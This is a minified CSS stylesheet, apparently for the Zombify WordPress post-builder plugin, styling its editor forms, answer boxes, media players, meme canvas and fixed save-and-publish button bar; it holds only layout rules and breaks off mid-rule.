.zf-form-group[data-zombify-fieldgroup-path=use_preface]{float:left;clear:initial;margin-right:40px}#zombify-main-section .zf-item-wrapper{position:relative;margin-bottom:60px;padding:45px 10px 10px;border:1px solid #ebebeb;border-radius:6px;background-color:#fff}#zombify-main-section .zf-item-wrapper h3{margin-bottom:30px;padding:0 10px 0}#zombify-main-section .zf-item-wrapper h3+.zf-inner-wrapper .zf-sort-area .zf-up{display:none}#zombify-main-section .zf-item-wrapper .zf-type-wrapper{position:absolute;top:-15px;left:9px;padding:7px 0;width:50px;height:50px;text-align:center;color:#49c793;font-size:36px;font-weight:400;border-radius:6px;background-color:#f9faf8}#zombify-main-section .zf-item-wrapper .zf-type-wrapper i{display:block}#zombify-main-section .zf-item-wrapper .zf-remove{position:absolute;top:11px;right:13px;padding:0;width:30px;height:30px;line-height:30px;vertical-align:middle;text-align:center;background-color:transparent;font-size:10px;color:#7f6f7f;border-radius:50%;border:none}#zombify-main-section .zf-item-wrapper .zf-remove i{vertical-align:middle}#zombify-main-section .zf-item-wrapper .zf-remove:hover{background-color:#e4e0e4}#zombify-main-section .zf-item-wrapper .zf-sort-area{position:absolute;top:15px;left:-30px;width:30px}#zombify-main-section .zf-item-wrapper .zf-sort-area button{width:100%;height:35px;color:#fff;font-size:14px;background-color:#e2e0e2;border:none;padding:0;margin:0;border-top-right-radius:0;border-bottom-right-radius:0}#zombify-main-section .zf-item-wrapper .zf-sort-area button.zf-up{border-top-left-radius:5px;border-bottom-left-radius:0}#zombify-main-section .zf-item-wrapper .zf-sort-area button.zf-down{border-bottom-left-radius:5px;border-top-left-radius:0}#zombify-main-section .zf-item-wrapper .zf-sort-area button:hover{background-color:#7f6f7f}#zombify-main-section .zf-item-wrapper .zf-inner-wrapper{position:relative;background-color:#f9faf8;border-radius:6px}#zombify-main-section .zf-item-wrapper .zf-inner-wrapper .zf-head{padding:20px 40px 10px;border-bottom:1px solid #e8e8e7}#zombify-main-section .zf-item-wrapper .zf-inner-wrapper .zf-head h4{margin:0;font-size:20px;line-height:22px;color:#353535;font-weight:400}#zombify-main-section .zf-item-wrapper .zf-inner-wrapper .zf-add-answer-button{position:relative;font-size:14px;line-height:16px;font-weight:600;color:#7f6f7f;text-transform:uppercase;border-radius:4px;border:1px solid #ebebeb;background-color:#fff}#zombify-main-section .zf-item-wrapper .zf-inner-wrapper .zf-add-answer-button i{display:block;margin:0 auto 20px;width:68px;height:68px;line-height:68px;vertical-align:middle;text-align:center;border-radius:50%;background-color:#e4e0e4;font-size:30px;font-weight:400;color:#7f6f7f}#zombify-main-section .zf-item-wrapper .zf-inner-wrapper .zf-add-answer-button:hover i{background-color:#7f6f7f;color:#fff;transform:scale(1.1,1.1)}#zombify-main-section .zf-item-wrapper .zf-body{padding:20px 40px;overflow:hidden}#zombify-main-section .zf-item-wrapper .zf-body.zf-numeric .zf-index{position:absolute;top:34px;font-size:45px;font-weight:600;color:#49c793}#zombify-main-section .zf-item-wrapper .zf-body.zf-numeric .zf-form-group[data-zombify-fieldgroup-path="countdown/title"],#zombify-main-section .zf-item-wrapper .zf-body.zf-numeric .zf-form-group[data-zombify-fieldgroup-path="list/title"],#zombify-main-section .zf-item-wrapper .zf-body.zf-numeric .zf-form-group[data-zombify-fieldgroup-path="questions/question"],#zombify-main-section .zf-item-wrapper .zf-body.zf-numeric .zf-form-group[data-zombify-fieldgroup-path="story/personality/questions/question"],#zombify-main-section .zf-item-wrapper .zf-body.zf-numeric .zf-form-group[data-zombify-fieldgroup-path="story/story_countdown/list/title"],#zombify-main-section .zf-item-wrapper .zf-body.zf-numeric .zf-form-group[data-zombify-fieldgroup-path="story/story_list/list/title"],#zombify-main-section .zf-item-wrapper .zf-body.zf-numeric .zf-form-group[data-zombify-fieldgroup-path="story/trivia/questions/question"]{padding-left:50px}#zombify-main-section .zombify_group{margin-bottom:10px}#zombify-main-section .zombify_group:first-of-type .zf-sort-area .zf-up{display:none}#zombify-main-section .zombify_group:last-of-type .zf-sort-area .zf-down{display:none}#zombify-main-section .zf-edit-button{position:relative;clear:both;display:inline-block;padding:7px 10px 7px 33px;border:1px solid #e2e2e2;border-radius:3px;font-size:12px;font-weight:600;color:inherit;text-transform:uppercase}#zombify-main-section .zf-edit-button .zf-icon{position:absolute;top:9px;left:10px;font-size:14px;font-weight:400}#zombify-main-section .zf-edit-button:hover{border-color:#0f0d0e}#zombify-main-section.zf-screen-md .zf-item-wrapper .zf-inner-wrapper .zf-body,#zombify-main-section.zf-screen-md .zf-item-wrapper .zf-inner-wrapper .zf-head,#zombify-main-section.zf-screen-sm .zf-item-wrapper .zf-inner-wrapper .zf-body,#zombify-main-section.zf-screen-sm .zf-item-wrapper .zf-inner-wrapper .zf-head,#zombify-main-section.zf-screen-xs .zf-item-wrapper .zf-inner-wrapper .zf-body,#zombify-main-section.zf-screen-xs .zf-item-wrapper .zf-inner-wrapper .zf-head{padding:20px 20px}.single #zombify-main-section{padding-bottom:0}#zf-fixed-bottom-pane,.zf-fixed-bottom-pane{position:fixed;z-index:9999998;left:0;bottom:0;width:100%;padding:7px 20px;background-color:#fff;border-top:3px solid #49c793}#zf-fixed-bottom-pane .zf-button,.zf-fixed-bottom-pane .zf-button{position:relative;margin:0;min-width:100px;padding:5px 17px;text-align:center;font-size:15px;line-height:22px;vertical-align:middle;display:inline-block;cursor:pointer;color:#fff;background-color:#49c793;border:2px solid #49c793;border-radius:3px;text-transform:none;font-weight:600}#zf-fixed-bottom-pane .zf-button.zf-outline,.zf-fixed-bottom-pane .zf-button.zf-outline{background-color:transparent;color:#484848;border-color:#f7f7f5}#zf-fixed-bottom-pane .zf-button.zf-icon,.zf-fixed-bottom-pane .zf-button.zf-icon{padding-left:43px}#zf-fixed-bottom-pane .zf-button.zf-disabled,.zf-fixed-bottom-pane .zf-button.zf-disabled{opacity:.5;cursor:no-drop}#zf-fixed-bottom-pane .zf-button.zf-disabled:hover,.zf-fixed-bottom-pane .zf-button.zf-disabled:hover{box-shadow:none}#zf-fixed-bottom-pane .zf-button.zf-not-save,.zf-fixed-bottom-pane .zf-button.zf-not-save{box-shadow:0 0 5px rgba(229,89,119,.75)}#zf-fixed-bottom-pane .zf-button:hover,.zf-fixed-bottom-pane .zf-button:hover{box-shadow:0 0 5px rgba(158,158,158,.75)}#zf-fixed-bottom-pane .zf-button i,.zf-fixed-bottom-pane .zf-button i{position:absolute;top:4px;left:10px;vertical-align:middle;font-size:23px}#zf-fixed-bottom-pane .zf-button .zf-spinner-pulse,.zf-fixed-bottom-pane .zf-button .zf-spinner-pulse{display:none;position:absolute;top:50%;left:50%;z-index:5;opacity:1;margin:-11px 0 0 -11px}#zf-fixed-bottom-pane .zf-button.zf-loading .zf-text,.zf-fixed-bottom-pane .zf-button.zf-loading .zf-text{opacity:0}#zf-fixed-bottom-pane .zf-button.zf-loading .zf-spinner-pulse,.zf-fixed-bottom-pane .zf-button.zf-loading .zf-spinner-pulse{display:block}#zf-fixed-bottom-pane .zf-button.zombify_preview,.zf-fixed-bottom-pane .zf-button.zombify_preview{padding-left:40px}#zf-fixed-bottom-pane .zf-button.zombify_preview i,.zf-fixed-bottom-pane .zf-button.zombify_preview i{top:5px;font-size:24px;left:8px}#zf-fixed-bottom-pane .zf-errors-btn,.zf-fixed-bottom-pane .zf-errors-btn{position:relative;margin:0;min-width:100px;padding:5px 17px 5px 37px;text-align:center;font-size:13px;line-height:22px;vertical-align:middle;display:inline-block;cursor:default;color:#7f6f7f;background-color:#fcecef;border:2px solid #fcecef;border-radius:3px;text-transform:none;font-weight:600}#zf-fixed-bottom-pane .zf-errors-btn .zf-icon,.zf-fixed-bottom-pane .zf-errors-btn .zf-icon{position:absolute;top:3px;left:6px;vertical-align:middle;font-size:25px;color:#e45050}#zf-fixed-bottom-pane .zf-button-cont,.zf-fixed-bottom-pane .zf-button-cont{position:relative;margin:0;min-width:100px;margin-left:12px;padding:5px 9px;text-align:center;font-size:13px;line-height:22px;vertical-align:middle;display:inline-block;cursor:default;color:#7f6f7f;background-color:transparent;border:2px solid #f9faf8;border-radius:3px;text-transform:none;font-weight:600}#zf-fixed-bottom-pane .zf-button-cont .zf-button,.zf-fixed-bottom-pane .zf-button-cont .zf-button{font-size:14px;background-color:transparent;min-width:50px;margin-left:15px;padding:0 13px 0 32px;min-width:50px}#zf-fixed-bottom-pane .zf-button-cont .zf-button i,.zf-fixed-bottom-pane .zf-button-cont .zf-button i{font-size:15px;color:#e45050}#zf-fixed-bottom-pane .zf-button-cont.zf-draft,.zf-fixed-bottom-pane .zf-button-cont.zf-draft{padding:3px 9px 3px 17px}#zf-fixed-bottom-pane .zf-button-cont.zf-saved i,.zf-fixed-bottom-pane .zf-button-cont.zf-saved i{color:#7ec694;font-size:15px;margin-right:5px}#zf-fixed-bottom-pane .zombify_preview i,.zf-fixed-bottom-pane .zombify_preview i{top:9px;font-size:25px}#zf-fixed-bottom-pane .zombify_publish .zf-spinner-pulse,.zf-fixed-bottom-pane .zombify_publish .zf-spinner-pulse{border-color:#fff}#zf-fixed-bottom-pane .zf-spinner-pulse,.zf-fixed-bottom-pane .zf-spinner-pulse{display:inline-block;width:22px;height:22px;margin:0 auto;border:3px solid;border-radius:50%;border-color:#9e9e9e;animation:zf-cssload-scale 1035ms infinite linear;-o-animation:zf-cssload-scale 1035ms infinite linear;-ms-animation:zf-cssload-scale 1035ms infinite linear;-webkit-animation:zf-cssload-scale 1035ms infinite linear;-moz-animation:zf-cssload-scale 1035ms infinite linear}#zf-fixed-bottom-pane .zf-spinner-pulse:before,.zf-fixed-bottom-pane .zf-spinner-pulse:before{content:none}@media screen and (max-width:1150px) and (min-width:701px){#zf-fixed-bottom-pane,.zf-fixed-bottom-pane{text-align:center}#zf-fixed-bottom-pane .zf-button-cont,#zf-fixed-bottom-pane .zf-errors-btn,#zf-fixed-bottom-pane .zombify_preview,#zf-fixed-bottom-pane .zombify_publish,#zf-fixed-bottom-pane .zombify_save,.zf-fixed-bottom-pane .zf-button-cont,.zf-fixed-bottom-pane .zf-errors-btn,.zf-fixed-bottom-pane .zombify_preview,.zf-fixed-bottom-pane .zombify_publish,.zf-fixed-bottom-pane .zombify_save{float:initial;margin-top:2px;margin-bottom:2px;margin-left:5px;margin-right:5px}}@media screen and (max-width:700px){#zf-fixed-bottom-pane,.zf-fixed-bottom-pane{position:relative;margin-top:20px;padding:10px 0 0 0}#zf-fixed-bottom-pane .zf-button,.zf-fixed-bottom-pane .zf-button{float:none;width:100%;margin-bottom:8px!important}#zf-fixed-bottom-pane .zf-button.zf-icon i,.zf-fixed-bottom-pane .zf-button.zf-icon i{top:4px;left:10px}#zf-fixed-bottom-pane .zf-button-cont,.zf-fixed-bottom-pane .zf-button-cont{margin:0;margin-bottom:8px;padding:3px 9px}#zf-fixed-bottom-pane .zf-button-cont .zf-button,.zf-fixed-bottom-pane .zf-button-cont .zf-button{float:initial;width:auto;padding-right:12px;margin-bottom:3px!important;margin-top:3px}#zf-fixed-bottom-pane .zf-errors-btn,.zf-fixed-bottom-pane .zf-errors-btn{width:100%;margin-bottom:8px}#zf-fixed-bottom-pane .zf-button-cont,.zf-fixed-bottom-pane .zf-button-cont{width:100%}}.zf-mobile #zombify-main-section #zf-fixed-bottom-pane .zf-button.zf-icon,.zf-mobile #zombify-main-section .zf-fixed-bottom-pane .zf-button.zf-icon{padding-right:43px}.zf-mobile #zombify-main-section #zf-fixed-bottom-pane .zf-button.zf-icon i,.zf-mobile #zombify-main-section .zf-fixed-bottom-pane .zf-button.zf-icon i{top:4px;left:10px}.zf-mobile #zombify-main-section #zf-fixed-bottom-pane .zf-button-cont,.zf-mobile #zombify-main-section .zf-fixed-bottom-pane .zf-button-cont{margin:0;margin-bottom:8px;padding:3px 9px}.zf-mobile #zombify-main-section #zf-fixed-bottom-pane .zf-button-cont .zf-button,.zf-mobile #zombify-main-section .zf-fixed-bottom-pane .zf-button-cont .zf-button{float:initial;width:auto;padding-right:12px;margin-bottom:3px!important;margin-top:3px}.zf-mobile #zombify-main-section #zf-fixed-bottom-pane .zf-errors-btn,.zf-mobile #zombify-main-section .zf-fixed-bottom-pane .zf-errors-btn{width:100%;margin-bottom:8px}.zf-mobile #zombify-main-section #zf-fixed-bottom-pane .zf-button-cont,.zf-mobile #zombify-main-section .zf-fixed-bottom-pane .zf-button-cont{width:100%}.zf-mobile #zombify-main-section .zf-item-wrapper .zf-sort-area{left:-18px}#zf-options-section{background-color:#f9faf8}#zf-options-section .zf-head{position:relative;padding:30px 70px 25px 30px;font-size:18px;color:#121212;font-weight:600;text-transform:uppercase;border-bottom:1px solid #e8e8e7}#zf-options-section .zf-head .zf-icon{position:absolute;top:25px;right:30px;font-size:38px;font-weight:400;color:#49c793}#zf-options-section .zf-body{padding:20px 30px}#zf-options-section .zf-featured-image{margin-bottom:20px}#zf-options-section .zf-option-item{clear:both;margin-bottom:20px}#zf-options-section .zf-tags-limit{font-size:12px;color:#998e99}#zf-options-section .tag-editor{margin:0;display:block;width:100%;padding:10px;text-align:left;font-size:16px;line-height:20px;color:inherit;border:1px solid #e4e0e4;background-color:#fff;font-weight:400;border-radius:3px}#zf-options-section .tag-editor .tag-editor-spacer{line-height:10px}#zf-options-section .tag-editor input{border:none;height:20px;padding:0;color:#000;line-height:20px;width:auto}#zf-options-section .tag-editor input:focus{box-shadow:none}#zf-options-section .tag-editor .tag-editor-delete{background-color:#f9faf8;color:#353535}#zf-options-section .tag-editor .tag-editor-tag{color:#353535;background-color:#f9faf8}#zf-options-section .zf-post-schedule{position:relative;color:#121212}#zf-options-section .zf-post-schedule .zf-timestamp-wrap{display:flex;vertical-align:top;margin-bottom:5px}#zf-options-section .zf-post-schedule .zf-timestamp-wrap>*{vertical-align:top}#zf-options-section .zf-post-schedule .zf-cancel-timestamp,#zf-options-section .zf-post-schedule .zf-edit-timestamp{padding:0 5px;text-decoration:underline;text-transform:lowercase}#zf-options-section .zf-post-schedule .zf-cancel-timestamp{display:none}#zf-options-section .zf-post-schedule .zf-save-timestamp{padding:2px 9px;font-size:13px;text-transform:uppercase}#zf-options-section .zf-post-schedule .zf-save-timestamp:hover{box-shadow:0 0 5px rgba(158,158,158,.75)}#zf-options-section .zf-post-schedule #timestamp i{text-transform:lowercase}#zf-options-section #zf-timestampdiv{display:none;position:absolute;z-index:5;top:100%;left:0;width:100%;margin:0;padding:12px 10px;list-style:none;max-height:300px;overflow:auto;border-radius:4px;background-color:#fff;border:1px solid #e4e0e4;box-shadow:0 0 5px rgba(0,0,0,.2)}#zf-options-section #zf-timestampdiv label{display:inline-block;margin-bottom:0}#zf-options-section #zf-timestampdiv input,#zf-options-section #zf-timestampdiv select{display:inline-block;padding:5px 5px;height:30px;line-height:13px;font-size:13px;width:2.3em}#zf-options-section #zf-timestampdiv #mm{width:6em}#zf-options-section #zf-timestampdiv #aa{width:3.2em}#zombify-main-section .fr-toolbar.fr-top{box-shadow:none;border-left:1px solid #e4e0e4;border-right:1px solid #e4e0e4}#zombify-main-section .fr-popup .fr-command.fr-btn,#zombify-main-section .fr-toolbar .fr-command.fr-btn{width:35px}#zombify-main-section .fr-box.fr-basic.fr-top .fr-wrapper{box-shadow:none;border:1px solid #e4e0e4}#zombify-main-section .fr-box .fr-counter{right:1px;margin-right:0!important}#zombify-main-section .fr-quick-insert.fr-visible{left:0!important}#zombify-main-section .fr-box.fr-basic{font-size:17px}#zombify-main-section .fr-box.fr-basic .fr-element{padding:20px}#zombify-main-section .fr-box.fr-basic .fr-element h3{padding:0}#zombify-main-section .fr-box.fr-basic .fr-placeholder{font-size:17px!important}#zombify-main-section .fr-box.fr-basic.fr-top:not(.fr-code-view) .fr-code{display:none}#zombify-main-section .fr-box.fr-basic.fr-fullscreen .fr-element{padding:40px 50px}#zombify-main-section .fr-box.fr-basic.fr-fullscreen .fr-placeholder{padding-top:40px!important;padding-left:50px!important}#zombify-main-section .fr-box.fr-basic.fr-fullscreen .fr-quick-insert.fr-visible{left:15px!important}#zombify-main-section .fr-box.fr-basic.fr-fullscreen .fr-toolbar.fr-top{top:initial!important}#zombify-main-section .fr-link-insert-layer input[type=text]{height:35px;padding:3px 10px;font-size:13px!important;line-height:11px}#zombify-main-section .fr-link-insert-layer .fr-input-line label{display:inline-block;width:auto;top:12px;left:-1px;font-size:13px;background:0 0}#zombify-main-section .fr-link-insert-layer .fr-checkbox-line{float:left}#zombify-main-section .fr-link-insert-layer .fr-checkbox-line label{display:inline-block;margin-bottom:0}#zombify-main-section .fr-link-insert-layer .fr-input-line{padding:4px 0;padding-left:35px}#zombify-main-section .fr-link-insert-layer .fr-action-buttons{float:right;padding-top:4px}#zombify-main-section .fr-image-by-url-layer .fr-input-line label{display:none}#zombify-main-section .fr-dropdown-menu{z-index:10}#zombify-main-section.zf-screen-xs .fr-popup .fr-command.fr-btn,#zombify-main-section.zf-screen-xs .fr-toolbar .fr-command.fr-btn{width:30px;height:30px}#zombify-main-section.zf-screen-xs .fr-popup .fr-command.fr-btn.fr-dropdown:after,#zombify-main-section.zf-screen-xs .fr-toolbar .fr-command.fr-btn.fr-dropdown:after{right:2px;top:13px}#zombify-main-section.zf-screen-xs .fr-popup .fr-command.fr-btn.fr-dropdown i,#zombify-main-section.zf-screen-xs .fr-toolbar .fr-command.fr-btn.fr-dropdown i{margin-left:5px;margin-right:5px}#zombify-main-section.zf-screen-xs .fr-popup .fr-command.fr-btn i,#zombify-main-section.zf-screen-xs .fr-toolbar .fr-command.fr-btn i{width:14px;margin:4px auto}#zombify-main-section .fr-error h3{font-size:16px;color:#e45050;margin-top:5px;margin-bottom:10px}.fr-img-wrap{max-width:100%}.fr-popup{z-index:16777271!important}.fr-popup .fr-link-insert-layer input[type=text]{height:35px;padding:3px 10px;font-size:13px!important;line-height:11px;display:block;width:100%;min-height:inherit;min-width:inherit;margin:0;text-align:left;color:#000;border:1px solid #e4e0e4!important;background-color:#fff;font-family:Cabin,sans-serif;font-weight:400;border-radius:4px;margin-bottom:0!important;padding:3px 10px!important}.fr-popup .fr-link-insert-layer input[type=text]:focus{box-shadow:0 0 8px rgba(0,0,0,.2)}.fr-popup .fr-link-insert-layer .fr-input-line label{display:inline-block;width:auto;top:12px;left:-1px;font-size:13px;background:0 0}.fr-popup .fr-link-insert-layer .fr-checkbox-line{float:left}.fr-popup .fr-link-insert-layer .fr-checkbox-line label{display:inline-block;margin-bottom:0}.fr-popup .fr-link-insert-layer .fr-input-line{padding:4px 0;padding-left:35px}.fr-popup .fr-link-insert-layer .fr-action-buttons{float:right;padding-top:4px}.fr-popup .fr-dropdown-menu{z-index:10}.fr-tooltip{z-index:16777272!important}body.fr-fullscreen{position:absolute;margin-top:-32px}body.fr-fullscreen .zf-fixed-bottom-pane{display:none}div.fr-modal-body div.fr-image-list div.fr-image-container .fr-delete-img{display:none!important}div.fr-modal-body div.fr-image-list div.fr-image-container .fr-insert-img{-webkit-transform:translateY(-50%) translateX(-50%)!important;-moz-transform:translateY(-50%) translateX(-50%)!important;-ms-transform:translateY(-50%) translateX(-50%)!important;-o-transform:translateY(-50%) translateX(-50%)!important}#zombify-main-section .zf-answers-box .zf-answers_container{position:relative}#zombify-main-section .zf-answers-box .zf-answers_container .zf-image-label img.gif-video-wrapper{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}#zombify-main-section .zf-answers-box .zf-answer-item{position:relative;background-color:#fff;border-radius:4px;border:1px solid #ebebeb}#zombify-main-section .zf-answers-box .zf-answer-item input,#zombify-main-section .zf-answers-box .zf-answer-item select,#zombify-main-section .zf-answers-box .zf-answer-item textarea{border:none;border-radius:0;border-left:none;border-right:none;border-bottom:none}#zombify-main-section .zf-answers-box .zf-answer-item .zf-uploader{margin:30px}#zombify-main-section .zf-answers-box .zf-answer-item .zf-form-group{border-bottom:1px solid #ebebeb;margin-bottom:0}#zombify-main-section .zf-answers-box .zf-answer-item .zf-form-group:last-child{border-bottom:none}#zombify-main-section .zf-answers-box .zf-answer-item .zf-form-group_result select option{width:100%;max-width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#zombify-main-section .zf-answers-box .zf-answer-item .zf-remove{top:5px;right:5px}#zombify-main-section .zf-answers-box[data-format="3up"] .zombify_group{float:left;width:31.33%;margin:0 3% 15px 0}#zombify-main-section .zf-answers-box[data-format="3up"] .zombify_group:nth-child(3n){margin-right:0}#zombify-main-section .zf-answers-box[data-format="3up"] .zombify_group:nth-child(3n+1){clear:both}#zombify-main-section .zf-answers-box[data-format="3up"] .zf-add-answer-button{width:31.33%;height:375px;float:left}#zombify-main-section .zf-answers-box[data-format="2up"] .zombify_group{float:left;width:47%;margin:0 3% 15px 0}#zombify-main-section .zf-answers-box[data-format="2up"] .zombify_group:nth-child(2n){margin-right:0}#zombify-main-section .zf-answers-box[data-format="2up"] .zombify_group:nth-child(2n+1){clear:both}#zombify-main-section .zf-answers-box[data-format="2up"] .zf-add-answer-button{width:47%;height:375px;float:left}#zombify-main-section .zf-answers-box[data-format=input] .zombify_group,#zombify-main-section .zf-answers-box[data-format=text] .zombify_group{float:none;width:100%;margin:0 0 15px 0}#zombify-main-section .zf-answers-box[data-format=input] .zombify_group [data-zombify-fieldgroup-path="questions/answers/image"],#zombify-main-section .zf-answers-box[data-format=input] .zombify_group [data-zombify-fieldgroup-path="questions/answers/image_credit"],#zombify-main-section .zf-answers-box[data-format=input] .zombify_group [data-zombify-fieldgroup-path="story/personality/questions/answers/image"],#zombify-main-section .zf-answers-box[data-format=input] .zombify_group [data-zombify-fieldgroup-path="story/poll/questions/answers/image"],#zombify-main-section .zf-answers-box[data-format=input] .zombify_group [data-zombify-fieldgroup-path="story/trivia/questions/answers/image"],#zombify-main-section .zf-answers-box[data-format=text] .zombify_group [data-zombify-fieldgroup-path="questions/answers/image"],#zombify-main-section .zf-answers-box[data-format=text] .zombify_group [data-zombify-fieldgroup-path="questions/answers/image_credit"],#zombify-main-section .zf-answers-box[data-format=text] .zombify_group [data-zombify-fieldgroup-path="story/personality/questions/answers/image"],#zombify-main-section .zf-answers-box[data-format=text] .zombify_group [data-zombify-fieldgroup-path="story/poll/questions/answers/image"],#zombify-main-section .zf-answers-box[data-format=text] .zombify_group [data-zombify-fieldgroup-path="story/trivia/questions/answers/image"]{display:none}#zombify-main-section .zf-answers-box[data-format=input] .zombify_group .zf-form-group_answer,#zombify-main-section .zf-answers-box[data-format=text] .zombify_group .zf-form-group_answer{margin-right:30%;border-bottom:none;border-right:1px solid #ebebeb}#zombify-main-section .zf-answers-box[data-format=input] .zombify_group .zf-form-group_answer textarea,#zombify-main-section .zf-answers-box[data-format=text] .zombify_group .zf-form-group_answer textarea{height:60px}#zombify-main-section .zf-answers-box[data-format=input] .zombify_group .zf-form-group_result,#zombify-main-section .zf-answers-box[data-format=text] .zombify_group .zf-form-group_result{position:absolute;top:0;right:0;width:30%}#zombify-main-section .zf-answers-box[data-format=input] .zombify_group .zf-form-group_result select,#zombify-main-section .zf-answers-box[data-format=text] .zombify_group .zf-form-group_result select{height:60px}#zombify-main-section .zf-answers-box[data-format=input] .zf-add-answer-button,#zombify-main-section .zf-answers-box[data-format=text] .zf-add-answer-button{width:100%;height:auto;padding:15px 0}#zombify-main-section .zf-answers-box[data-format=input] .zf-add-answer-button i,#zombify-main-section .zf-answers-box[data-format=text] .zf-add-answer-button i{display:inline-block;margin:0 10px 0 0;width:34px;height:34px;line-height:34px;font-size:15px}#zombify-main-section .zf-answers-box[data-format=input] .zf-remove,#zombify-main-section .zf-answers-box[data-format=text] .zf-remove{top:-8px;right:-33px;z-index:10}#zombify-main-section .zf-answers-box[data-format=input] .zf-answer-item [data-zombify-fieldgroup-path="questions/answers/answer_text"]{margin-right:0;border-bottom:none;border-right:none}#zombify-main-section .zf-answers-box[data-format=input] .zf-answer-item [data-zombify-fieldgroup-path="questions/answers/answer_text"] textarea{height:60px}#zombify-main-section .zf-answers-box[data-format=input] .zf-answer-item [data-zombify-fieldgroup-path="questions/correct"]{display:none}#zombify-main-section.zf-poll .zf-answers-box[data-format="2up"] .zf-add-answer-button,#zombify-main-section.zf-poll .zf-answers-box[data-format="3up"] .zf-add-answer-button{height:326px}#zombify-main-section.zf-screen-md .zf-answers-box[data-format=input] .zf-remove,#zombify-main-section.zf-screen-md .zf-answers-box[data-format=text] .zf-remove{top:-22px;right:-18px}#zombify-main-section.zf-screen-sm .zf-answers-box[data-format="3up"] .zombify_group{width:47%;margin:0 3% 15px 0}#zombify-main-section.zf-screen-sm .zf-answers-box[data-format="3up"] .zombify_group:nth-child(3n){margin-right:3%}#zombify-main-section.zf-screen-sm .zf-answers-box[data-format="3up"] .zombify_group:nth-child(2n){margin-right:0}#zombify-main-section.zf-screen-sm .zf-answers-box[data-format="3up"] .zf-add-answer-button{width:47%}#zombify-main-section.zf-screen-sm .zf-answers-box[data-format=input] .zf-remove,#zombify-main-section.zf-screen-sm .zf-answers-box[data-format=text] .zf-remove{top:-22px;right:-18px}#zombify-main-section.zf-screen-xs .zf-answers-box[data-format="2up"] .zombify_group,#zombify-main-section.zf-screen-xs .zf-answers-box[data-format="3up"] .zombify_group{width:100%;margin:0 0 15px 0}#zombify-main-section.zf-screen-xs .zf-answers-box[data-format="2up"] .zombify_group:nth-child(3n),#zombify-main-section.zf-screen-xs .zf-answers-box[data-format="3up"] .zombify_group:nth-child(3n){margin-right:0}#zombify-main-section.zf-screen-xs .zf-answers-box[data-format="2up"] .zombify_group:nth-child(2n),#zombify-main-section.zf-screen-xs .zf-answers-box[data-format="3up"] .zombify_group:nth-child(2n){margin-right:0}#zombify-main-section.zf-screen-xs .zf-answers-box[data-format="2up"] .zf-add-answer-button,#zombify-main-section.zf-screen-xs .zf-answers-box[data-format="3up"] .zf-add-answer-button{width:100%;height:auto;padding:15px 0}#zombify-main-section.zf-screen-xs .zf-answers-box[data-format="2up"] .zf-add-answer-button i,#zombify-main-section.zf-screen-xs .zf-answers-box[data-format="3up"] .zf-add-answer-button i{display:inline-block;margin:0 10px 0 0;width:34px;height:34px;line-height:34px;font-size:15px}#zombify-main-section.zf-screen-xs .zf-answers-box[data-format=input] .zf-remove,#zombify-main-section.zf-screen-xs .zf-answers-box[data-format=text] .zf-remove{top:-22px;right:-18px}#zombify-main-section.zf-screen-xs .zf-media-uploader .zf-checkbox-format .zf-toggle .zf-text{display:none}#zombify-main-section.zf-screen-xs .zf-media-uploader .zf-checkbox-format .zf-toggle .zf-icon{margin-right:0}#zombify-main-section.zombify-personality-quiz .zombify_group .zf-inner-wrapper.zf-personality-inner-wrapper{padding:45px 10px 10px}#zombify-main-section.zf-audio .zf-video-player{width:100%;font-size:10px;min-height:56px}#zombify-main-section.zf-audio .zf-video-player .mejs__controls{height:56px;background:rgba(0,0,0,.6)}#zombify-main-section.zf-audio .zf-video-player .mejs__button>button{margin:18px 6px}#zombify-main-section.zf-audio .zf-video-player .mejs__time-rail{margin:0 -40px;padding-top:21px}#zombify-main-section.zf-audio .zf-video-player .mejs__time-rail .mejs__time-buffering,#zombify-main-section.zf-audio .zf-video-player .mejs__time-rail .mejs__time-current,#zombify-main-section.zf-audio .zf-video-player .mejs__time-rail .mejs__time-loaded,#zombify-main-section.zf-audio .zf-video-player .mejs__time-rail .mejs__time-total{height:5px}#zombify-main-section.zf-audio .zf-video-player .mejs__time{min-width:50px;padding:10px 6px 0}#zombify-main-section.zf-audio .zf-video-player .mejs__horizontal-volume-total{margin-top:8px}#zombify-main-section.zf-audio .zf-video-player.mejs-container .mejs-controls .mejs-time{height:auto}#zombify-main-section.zf-audio .zf-video-player button{border-radius:0}#zombify-main-section.zf-video .zf-video-player{width:100%;font-size:10px;min-height:56px}#zombify-main-section.zf-video .zf-video-player .mejs__controls{height:56px;background:rgba(0,0,0,.6)}#zombify-main-section.zf-video .zf-video-player .mejs__button>button{margin:18px 6px}#zombify-main-section.zf-video .zf-video-player .mejs__time-rail{margin:0 -40px;padding-top:21px}#zombify-main-section.zf-video .zf-video-player .mejs__time-rail .mejs__time-buffering,#zombify-main-section.zf-video .zf-video-player .mejs__time-rail .mejs__time-current,#zombify-main-section.zf-video .zf-video-player .mejs__time-rail .mejs__time-loaded,#zombify-main-section.zf-video .zf-video-player .mejs__time-rail .mejs__time-total{height:5px}#zombify-main-section.zf-video .zf-video-player .mejs__time{min-width:50px;padding:10px 6px 0}#zombify-main-section.zf-video .zf-video-player .mejs__horizontal-volume-total{margin-top:8px}#zombify-main-section.zf-video .zf-video-player.mejs-container .mejs-controls .mejs-time{height:auto}#zombify-main-section.zf-video .zf-video-player button{border-radius:0}#zombify-main-section .mejs-container:focus{outline:0;box-shadow:none}#zombify-main-section .instagram-media{position:relative!important}#zombify-main-section.zf-image .zf-start{display:none}#zombify-main-section.zf-image .zf-start.zf-open{display:block}#zombify-main-section.zf-image .zf-start.zf-open+.zf-after-start{display:none}#zombify-main-section.zf-image .gif-video{width:100%}#zombify-main-section.zf-meme .zf-start{display:none}#zombify-main-section.zf-meme .zf-start.zf-open{display:block}#zombify-main-section.zf-meme .zf-start.zf-open+.zf-after-start{display:none}#zombify-main-section.zf-meme #zf-memecanvas{width:100%}#zombify-main-section.zf-meme #zf-memecontainer{position:relative}#zombify-main-section.zf-meme #zf-memecontainer img{position:absolute;z-index:-1;top:0;left:0;width:100%;opacity:0}#zombify-main-section.zf-meme #zf-memecontainer canvas{position:relative;z-index:1}#zombify-main-section.zf-meme #zf-meme.zf-create #zf-memecontainer{display:none}#zombify-main-section.zf-meme #zf-meme.zf-create .zf-media-uploader{display:block}#zombify-main-section.zf-meme #zf-meme .zf-media-uploader{display:none}#zombify-main-section.zf-meme .zf-options{display:block;min-height:40px;width:750px;padding-left:45px}#zombify-main-section.zf-meme .zf-options 